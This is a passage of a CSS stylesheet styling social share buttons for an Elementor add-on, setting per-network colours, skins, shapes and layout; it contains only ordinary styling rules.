.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #f4731c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #f4731c; 
    background: transparent; 
}

a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed {
    color:#f4731c;
}

/*Inline tumblr button*/
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #35465c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #35465c; 
    background: transparent; 
}

a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed {
    color:#35465c;
}

/*Inline digg button*/
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #005be2; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #005be2; 
    background: transparent; 
}

a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed {
    color:#005be2;
}

/*Inline skype button*/
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #00aff0; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #00aff0; 
    background: transparent; 
}

a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed {
    color:#00aff0;
}

/*Inline stumbleupon button*/
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #eb4924; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #eb4924; 
    background: transparent; 
}

a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed {
    color:#eb4924;
}

/*Inline telegram button*/
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #2ca5e0; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #2ca5e0; 
    background: transparent; 
}

a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed {
    color:#2ca5e0;
}

/*Inline pocket button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/*Inline xing button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #026466; 
    color: #ffffff; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #026466; 
    background: transparent; 
}
/* End of boxed css */


/* skin flat */
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00acee;
    color:#ffffff;
}
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #3b5998;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #0077b5;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #bd081c;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ff4500;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #45668e;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #f4731c;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #005be2;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00aff0;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #eb4924;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #2ca5e0;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #026466;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #25d366;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #35465c;
    color:#ffffff;
}

/* End of flat css */

/*inline whatsapp button*/
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #25d366; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #25d366; 
    background: transparent; 
}

a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed {
    color:#25d366;
}
/* End of boxed css */
/* floating twitter button */
/* floating linkedin button */
/*floating pinterest button*/
/*floating reddit button*/

/*floating vk button*/
/*floating odnoklassniki button*/
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ed812b;
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #385490; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #385490;    
}

/*End of Framed CSS*/

/*floating minimal css*/




.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
   	color: #0e76a8; 
    background: transparent; 
}


/*End Minimal CSS*/

/*floating Boxed button*/
.uael-share-btn {
	border-width: 2px;    
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    margin-left: -.2em;
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    padding-left: .9em;
}

.uael-style-floating .elementor-grid .uael-share-btn.uaelbtn--skin-boxed {
    border-style: solid;
}

/*floating twitter button*/

a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed {
    color:#0099cc;
}

/*floating facebook button*/

.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3b5998;
    background: transparent;
}

a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed {
    color:#3b5998;
}

/*floating linkedin button*/
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #0077b5; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #0077b5; 
    background: transparent; 
}

a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed {
    color:#0077b5;
}

/*floating pinterest button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #bd081c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #bd081c; 
    background: transparent; 
}

a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed {
    color:#bd081c;
}

/*floating reddit button*/
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ff4500; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ff4500; 
    background: transparent; 
}

a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed {
    color:#ff4500;
}

/*floating vk button*/
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #45668e; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #45668e; 
    background: transparent; 
}

a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed {
    color:#45668e;
}

/*floating odnoklassniki button*/
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #f4731c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #f4731c; 
    background: transparent; 
}

a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed {
    color:#f4731c;
}

/*floating tumblr button*/
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #35465c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #35465c; 
    background: transparent; 
}

a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed {
    color:#35465c;
}

/*floating digg button*/
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #005be2; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #005be2; 
    background: transparent; 
}

a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed {
    color:#005be2;
}

/*floating skype button*/
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #00aff0; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #00aff0; 
    background: transparent; 
}

a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed {
    color:#00aff0;
}

/*floating stumbleupon button*/
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #eb4924; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #eb4924; 
    background: transparent; 
}

a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed {
    color:#eb4924;
}

/*floating telegram button*/
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #2ca5e0; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #2ca5e0; 
    background: transparent; 
}

a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed {
    color:#2ca5e0;
}

/*floating pocket button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/*floating xing button*/



/* End of boxed css */

/* skin flat */
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #bd081c;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ff4500;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #45668e;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #f4731c;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #005be2;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00aff0;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #eb4924;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #2ca5e0;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #026466;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #25d366;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #35465c;
    color:#ffffff;
}

.elementor-grid.uael-floating-align-left {
    left: 0px;
    right: auto;
}

.elementor-grid.uael-floating-align-right {
    right: 0px;
    left: auto;
}

/* end of floating button*/
.uael-share-btn__icon {
	background-color: #3b5998;
}

.uael-share-btn__icon.uaelbtn--skin-gradient .uael-share-btn__icon {
    background-color: #3b5998; 
    color: #fff;
}
.uael-share-btn__icon,
.uael-total-share-btn,
span.uael-total-share-btn__icon,
.uael-share-btn,
.uael-share-btn__text,
span.uael-total-share-btn__title {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
}
.uael-share-btn {
    overflow: hidden;
    font-size: 10px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    justify-content: flex-start;
    -webkit-transition-property: background-color,border-color,-webkit-filter;
    transition-property: background-color,border-color,-webkit-filter;
    transition-property: filter,background-color,border-color;
    transition-property: filter,background-color,border-color,-webkit-filter;
    height: 4.4em;
    cursor: pointer
}

.uael-share-btn__text {
    font-size: 1.5em;
    padding-right: 1em;
    padding-left: 1em;
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    font-weight: 100
}

.uael-share-btn__icon i{
    font-size: 1.7em;
}

.uael-share-btn__icon {
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 4.5em;
    position: relative
}

.uael-share-btn__title {
    font-weight: 700;
    -ms-flex-negative: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

.uael-share-buttons--view-icon .uael-share-btn__icon,
.uael-share-buttons--view-icon .uael-share-btn__text,
.uael-share-buttons--view-text .uael-share-btn__icon,
.uael-share-buttons--view-text .uael-share-btn__text {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed {
    -webkit-border-radius: 99.9em;
    border-radius: 99.9em;
    border-color:green;
    border-style:solid;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed div.uael-share-btn__text, 
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed span.uael-share-btn__icon  {
	background-color:white;
}
    
.uael-share-btn.elementor-animation-.uaelbtn-shape-circle.uaelbtn--skin-framed {
    border: 2px #3b5998 solid;
}
 /* For skin gradient */
.uael-share-btn .uael-share-btn__icon {
	background-color: #3b5998;
}

.uael-share-btn .uael-share-btn__text {
	background-color: #ea4335;
}

.uaelbtn--skin-gradient .uael-share-btn__text {
	background-color: #37538D;
	color:#fff;
}

.uaelbtn--skin-gradient .uael-share-btn__icon {
	background-color: #3b5998; 
	color: #fff;
}

.uaelbtn--skin-gradient .uael-share-btn__text, .uaelbtn--skin-gradient .uael-share-btn__icon {
	background-image: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.12)),to(transparent));
	background-image: -o-linear-gradient(left,rgba(0,0,0,.12),transparent);
}

.elementor-grid-item .uael-share-btn .uaelbtn--skin-framed {
	color:#3b5998;
    border-color:#3b5998;
}

/*Shape Round*/
.uael-share-btn.uaelbtn-shape-rounded {
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook,
.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter,
.uael-share-btn.uaelbtn-shape-rounded .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
	background-color: #ffffff;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter .uael-share-btn__title,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__icon.uael-share-btn__icon--fab.fa-twitter {
    color:#1da1f2;
}
 
.elementor-grid-item .uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed {
	border-color:#1da1f2;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed {
    border-width : 2px;
    border-color:#1984bc;
    border-style:solid;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-twitter,
.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-facebook,
.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-framed span.uael-share-btn__icon.uael-share-btn__icon--fab.fa-linkedin {
    background-color: #fff;
}

.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #0077b5;
}
.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #1da1f2;
}
.uael-share-btn.uaelbtn-shape-square.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook {
    background-color:white;
    border-width: 2px;
    border-style: solid;
    border-color: #3b5998;
}

.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin .uael-share-btn__title,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-framed .uael-share-btn__icon.uael-share-btn__icon--fab.fa-linkedin {
    color:#0077b5;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-facebook{
    background-color: #355089;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-twitter {
    background-color: #1da1f2;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-gradient .uael-share-btn__text.uael-share-btn__text--fab.fa-linkedin {
    background-color: #0071ac;
}

/*Circle Round*/
.uael-share-btn.uaelbtn-shape-circle,
.uael-share-btn.uaelbtn-shape-circle.uaelbtn--skin-minimal span.uael-share-btn__icon {
    -webkit-border-radius: 99.9em;
    border-radius: 99.9em;
}

.elementor-grid.uael-style-inline .uael-share-btn:hover, .elementor-grid.uael-style-floating .uael-share-btn:hover {
    -webkit-filter: saturate(1.5) brightness(1.2);
    filter: saturate(1.5) brightness(1.2);
}

.fab {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400;
}

.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	padding: 5px 0;
	z-index: 1;
	bottom: 100%;
	left: 50%;
	margin-left: 0px;
}

.tooltip:hover .tooltiptext {
	visibility: visible;
}

.uael-share-btn.uaelbtn-shape-rounded.uaelbtn--skin-minimal span.uael-share-btn__icon {
    -webkit-border-radius: 0.5em;
    border-radius: 0.5em;
}

.uael-total-share-btn {
    padding-top:15px;
    padding-bottom: 15px;
    overflow: hidden;
    font-size: 10px;
    text-align:center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    justify-content: flex-start;
    -webkit-transition-property: background-color,border-color,-webkit-filter;
    transition-property: background-color,border-color,-webkit-filter;
    transition-property: filter,background-color,border-color;
    transition-property: filter,background-color,border-color,-webkit-filter;
    height: 4.0em;
    cursor: pointer
}

span.uael-total-share-btn__icon {
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    font-weight: 100;
}

span.uael-total-share-btn__title {
	-ms-flex-item-align: stretch;
